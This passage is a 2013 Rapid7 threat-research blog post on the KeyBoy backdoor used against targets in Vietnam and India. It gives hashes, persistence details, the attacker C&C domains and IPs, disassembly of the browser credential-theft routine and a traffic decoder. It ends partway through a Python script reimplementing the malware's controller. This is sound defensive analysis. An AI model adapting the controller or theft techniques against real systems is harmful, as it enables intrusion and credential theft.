# **KeyBoy, Targeted Attacks against Vietnam and India**

nex June 7, 2013 **blog.rapid7.com**[/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india/](https://blog.rapid7.com/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india/)

*Last updated at Mon, 28 Aug 2017 15:05:29 GMT*

In our never-ending quest to spot and expose the nastiest of the Internet, [me](http://twitter.com/botherder) and [Mark](http://twitter.com/repmovsb) this time incidentally stepped into a **targeted attacks campaign** apparently directed at a distributed and diversified base of victims. In this blog post we'll analyze two specific incidents apparently **targeting victims in Vietnam and in India** and we'll describe the capabilities of the custom backdoor being used that for convenience (and to our knowledge, for a lack of an existing name) we call **KeyBoy**, due to a string present in one of the samples.

We'll describe how the attackers operate these backdoors, provide some scripts useful to further investigate the campaign as well as meanings to detect infections or scout for additional samples.

# **Exploits and Payloads**

We encountered the first document exploit called "*THAM luan- GD- NCKH2.doc*" a few days ago, which appears to be leveraging some vulnerabilities patched with **MS12-060**. When opened with a vulnerable version of Microsoft Word, the exploit will initiate the infection routine and display the legitimate document that follows:



This document, written in Vietnamese, appears to be reviewing and discussing best practices for teaching and researching scientific topics. We have no knowledge on the identity of the target, but we can assume he might part of the Vietnamese academic community. The document is named to *Nguyen Anh Tuan*, which is presented as author of this crafted text.

Following are the hashes of the exploit file:

#### **THAM luan- GD- NCKH2.doc Hash Value**

MD5161c840748df9b49fda878394398425aSHA1e3cc84a4dc66e43453a039c3c983fcef92eafa7dSHA256

5ba8c42807bee050aa474fe3c876936d196c65dca9895ccd2e317133188c905e

SHA51230bb6c3bcb797b8ebe5ab4bef59173ba358ea6713ea26cbc0147c37b99a54eca62f09475299a44c3 98679f84fa87dc6dff084a185543945f123fb34236fa825b

When executed the exploit initially creates and **launches a dropper** at location *%Temp%\svchost.exe* with the following hashes:

#### **svchost.exe Hash Value**

MD51f4d22e5131a66aa24f44eb0d4f1b54dSHA12c8a144331ec124755413f31a83e21015c74f2ecSHA2561c076413cca929b7004863f1a3992afda

23941ed22acded5ecfa3e9acd88f2c66a6619fa6793231ea

This payload then creates a DLL file in *system32* called *CREDRIVER.dll*, which is in fact **the actual backdoor**:### **CREDRIVER.dll Hash Value**

MD52df60de8cb6b9fe7db1ea10581cfcda4SHA1fb8057595f2bb53331620c717775751df781c151SHA256ba4863d8a22864fa50a32aa85bc80837

698de80f6ee4e361234c96a0454c490b4faa69869191ed81

We also identified another document exploiting CVE-2012-0158, but this time apparently targeting some Indian individuals. The content of the document is the following:



This time the bait appears to be related to the state of telecommunication infrastructure in the district of Calcutta in India, discussing the coverage of GSM networks and availability and stability of broadband connections.

Also for this intrusion we can't know the identity of the target, but our hypothesis is either someone in the telecommunications industry or a representative of the local government. In this case this crafted document pretends to be authored by someone called *Amir Kumar Gupta*.

#### **iafbsnl.doc Hash Value**

MD5dff54d302900e323c8988c725bbe2299SHA1c5c0bae48c326006b9dcc99855646d3be0b474c1SHA2561595ea659a87677c59a195a3aeec9e

8b7d320c08ee7ba96322c127329c6f94bfb288eeb9c6a0c5

#### **CREDRIVER.dll Hash Value**

MD52b8c79678fa970ca4e229121e3de206fSHA15e4b7268606d6c98d00874431d39c34971149200SHA256c22792dbf9a0279b36fa22f775a92ddf

b18acb276ac5f8c777d4565bbba8e615212a2aedbc54f95e

All backdoors appear to be **compiled on April 1st 2013**, suggesting that the attacks are reasonably recent.

### **Analysis of the Backdoor**

For the sake of this analysis we'll take the Vietnamese backdoor as an example; the one found in the Indian attack operates in the exact same way.

As mentioned, when the exploit is opened a dropper is created and launched, which then takes care of creating a Windows service called **MdAdum**, which is then visible in the registry as follows:| File Edit View Favorites Help<br>F-Billanmanworkstation<br>黨<br>Name<br>Type<br>Data<br>betfdc<br>ab](Default)<br>(value not set)<br>REG SZ<br>dap I<br>ab]Description<br><b>REG 52</b><br>Provide Microsoft device and Drivers Update Services<br>License Service<br>ab]DisplayName<br>Microsoft device and Drivers Update Monitor<br>REG SZ<br><b>EL LinHosts</b><br><b>SE</b> ErrorControl<br>0x00000000 (0)<br>REG DWORD<br>E VMdAdum<br>ab] ImagePath<br>%SystemRoot%\System32\svchost.exe -k WinDevices<br>REG EXPAND SZ<br><b>Boum</b><br>ab ObjectName<br>LocalSystem<br>REG SZ<br>Parameters<br>ing Start<br>0x00000002(2)<br>REG_DWORD<br>Security<br><b>請Type</b><br>REG DWORD<br>0x00000120 (288)<br>Messenger<br><b>No osoft Office Groove Au</b><br>E mondd<br>F Immsrvc<br>Hodem<br>$\vert$<br>$\blacktriangleleft$<br>My Computer HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\MdAdum<br><b>G</b> Registry Editor<br>$ \Box$ $\times$<br>File Edit View Favorites Help<br>FLET lanmanworkstation<br>$\blacktriangle$<br>Name<br>Type<br>Data | <b>&amp; Registry Editor</b> | $ \Box$ x |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------|-----------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                              |           |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                              | 上         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                              |           |
| <b>Brtfdc</b><br>ab](Default)<br>(value not set)<br>REG SZ<br>diap:<br>ab ServiceDI<br>C:\WINDOWS\svstem32\CREDRIVER.dll<br>REG EXPAND SZ<br>E LicenseService<br>El LmHosts<br>F-1 MdAdum<br><b>Erxm</b><br>Parameters<br><b>Security</b><br>Messenger<br>Fi-Fig Microsoft Office Groove Au<br>it a mnmdd<br><b>ELECT moments</b><br><b>E-1</b> Modem                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                              |           |
| $\left  \cdot \right $<br>¥.<br>My Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\MdAdum\Parameters                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                              | Ł         |

The dropper then launches the service with the DLL located at C:\WINDOWS\system32\CREDRIVER.dII and deletes itself. Resilience on the system is guaranteed by the use of such service which will be executed at every start up.

Note that the Indian attack does not make use of this middle-stage dropper, but directly installs and launches the Windows service instead.

This backdoor has several features including:

- 1. **Steal credentials** from Internet Explorer
- 2. **Steal credentials** from Mozilla Firefox
- 3. Install a **keylogger** for intercepting credentials on Google Chrome
- 4. Operate in an **interactive mode** to allow the attacker to perform additional investigation on the compromised system and exfiltrate data.

Following you can see the portion of the code where the backdoor, after having verified which version of Mozilla Firefox is installed on the system, decides which technique to use to recover the credentials from the browser's local storage.

In older versions of Firefox, credentials were stored in several .txt files in *%AppData%\Mozilla\Firefox*, while in most recent ones they are stored in a SQLite database. In the following snipped you see the SQL statement to extract the data:



Just in the same way, the backdoor attempts to collect password autocomplete from Internet Explorer:

| <b>HOV</b>                | ecx, Oth                       |                                                                                            |  |
|---------------------------|--------------------------------|--------------------------------------------------------------------------------------------|--|
| nov                       |                                | esi, offset aSoftwareMicros : "Software\\Microsoft\\Internet Explorer\\In"                 |  |
| llea                      | edi, [esp+6A40h+SubKer         |                                                                                            |  |
| rep movsd<br><b>BOVSW</b> |                                | aSoftwareMicros db 'Software\Microsoft\Internet Explore'<br>db 'r\IntelliForms\Storage2'.0 |  |
| movsb                     |                                |                                                                                            |  |
| llea                      | edi. [esp+6A40h+pbData]        |                                                                                            |  |
| <b>HOV</b>                | [esp+6A40h+cchValueHame], 400h |                                                                                            |  |
| <b>HOV</b>                | [esp+6A40h+cbData], 1388h      |                                                                                            |  |
| cal1                      | sub 100024A0                   |                                                                                            |  |
| <b>HOV</b>                | edi, eax                       |                                                                                            |  |
| llea                      | eax. [esp+6A40h+hKey]          |                                                                                            |  |
| push                      | eax                            | : phkResult                                                                                |  |
| push                      |                                | : samDesired                                                                               |  |
| push                      | $\sigma$                       | : ulOptions                                                                                |  |
| llea                      | ecx. [esp+6A4Ch+SubKey]        |                                                                                            |  |
| push                      | ecx.                           | : 1pSubKey                                                                                 |  |
| push                      | 80000001h                      | : hKey                                                                                     |  |
| nov                       |                                | [esp+6A54h+var 6A18], edi                                                                  |  |
| cal1                      |                                |                                                                                            |  |
|                           | ds: RegOpenKeyExA              |                                                                                            |  |

The backdoor also creates a separate thread that installs a Windows hook procedure on message WH\_KEYBOARD\_LL, through which it can intercept keystrokes. We believe this is mainly used to intercept credentials from other browsers, specifically Google Chrome:



## **Analysis of the Protocol**

The backdoor tries to contact the following domains until it gets a response from an active one:

- silence.phdns01.com
- cpnet.phmail.us
- imlang.phmail.org

The Indian backdoor tries to contact the following domains instead:

- cresy.zyns.com
- preter.epac.to
- backto.ddns.name

In the first set of domains they are either registered with Whois proxy services or with fake identities. In the second set they are making use of a dynamic DNS service by ChangeIP.com.Following are traces collected from passive DNS data relevant to the hosts involved in these attacks:

**DomainFirst SeenLast SeenIPsASN**silence.phdns01.comMay 21st 2013May 25th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.cpnet.phmail.usMay 10th 2013May 24th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.imlang.phmail.orgMay 22nd 2013May 23rd 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.vtt.phdns01.comMarch 9th 2013April 19th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.preter.epac.toMay 31st 2013May 31st 20131.235.10.28 (TTL: 30)9318 - HANARO-AS Hanaro Telecom Inc.preter.epac.toMay 18th 2013May 28th 2013113.160.44.154 (TTL: 30)45899 - VNPT-AS-VN VNPT Corp

This is an initial request that the backdoor would send out on port 443 to an active C&C:

00000000 c4 4c 87 3f 11 1e c4 1a 2c a9 12 1a 19 61 82 de |.L.?....,....a..| 00000010 19 26 f8 de bd 26 de 19 b0 19 1a 95 a1 dd 2b 6d |.&...&........ m| 00000020 c2 1a 82 b0 19 eb 47 b0 26 47 b0 26 20 82 eb ca |......G.&G.& ...| 00000030 bd 26 ca 82 54 1a d0 c2 87 38 a1 20 82 b0 19 eb |.&..T....8. ....| 00000040 b0 54 b0 19 1a 00 |.T....

At the time of the analysis all the C&C servers were not responding, we started reverse engineering the communication protocol and noticed that it simply used a multiply with 0x69 to encode the traffic sent to the controllers. You can easily decode the content of the payload with the following Python snippet:

```
def decode(x):
return
''.join([chr((ord(i)*0xd9)&0xff) for i in x])
```
The previous packet decodes to the following:

\$login\$

LAB

192.168.56.101

MyUser

2013/06/06 23:56:24

Proxy 20130401

While reverse engineering the backdoor we noticed that the malware expects the following messages from the C&C server it contacts:

- Sysinfo
- FileManager
- Download
- UploadFileOk
- Shell

Intrigued by its capabilities, **we started reconstructing the communication protocol and practically building a tool that would operate just like the original controller used by the attackers**. The following is a preliminary Python script that implements the protocol used by the malware and allows you to interact with it:```
#!/usr/bin/env python
# Rapid7 Labs
# 2013-06-06 # # (c) 2013 Rapid7
# http://www.rapid7.com import sys import socket import select def decode(x):
return ''.join([chr((ord(i)*0xd9)&0xff) for i in x]) def encode(x):
return ''.join([chr((ord(i)*0x93)&0xff) for i in x]) def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("0.0.0.0", 443))
s.listen(1)
print "[*] C&C Running on 0.0.0.0:443"
while True:
